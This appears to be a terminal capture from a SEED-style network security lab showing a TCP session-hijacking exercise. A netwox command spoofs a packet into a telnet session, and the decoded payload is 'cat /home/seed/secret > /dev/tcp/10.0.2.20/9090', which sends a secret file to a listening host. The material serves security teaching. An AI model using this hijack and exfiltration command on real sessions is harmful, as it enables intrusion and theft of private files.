 VM1 [Running]
/bin/bash En 5:44 PM
/bin/bash 124x34
[02/27/18]seed@VM:~$ sudo netwox 40 --ip4-src 10.0.2.25 --ip4-dst 10.0.2.21 --ip4-ttl 64 --tcp-dst 23 --tcp-src 57074 \
> --tcp-seqnum 3352430971 --tcp-window 2000 --tcp-acknum 2634917140 --tcp-urg --tcp-ack --tcp-psh \
> --tcp-data "0a636174202f686f6d652f736565642f736563726574203e202f6465762f7463702f31302e302e322e32302f393039300a"
[sudo] password for seed:
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0059=89___________|
|              id               |r|D|M|       offsetfrag        |
|_________0x7ED1=32465__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x40=64____|____0x06=6_____|____________0xE3A0_____________|
|                            source                             |
|___________________________10.0.2.25___________________________|
|                          destination                          |
|___________________________10.0.2.21___________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xDEF2=57074__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0xC7D2097B=3352430971_____________________|
|                            acknum                             |
|_____________________0x9D0DA514=2634917140_____________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|1|1|1|0|0|0|__________0x07D0=2000__________|
|           checksum            |            urgptr             |
|_________0x9DEB=40427__________|___________0x0000=0____________|
0a 63 61 74  20 2f 68 6f  6d 65 2f 73  65 65 64 2f  # .cat /home/seed/
73 65 63 72  65 74 20 3e  20 2f 64 65  76 2f 74 63  # secret > /dev/tc
70 2f 31 30  2e 30 2e 32  2e 32 30 2f  39 30 39 30  # p/10.0.2.20/9090
0a                                                  # .
[02/27/18]seed@VM:~$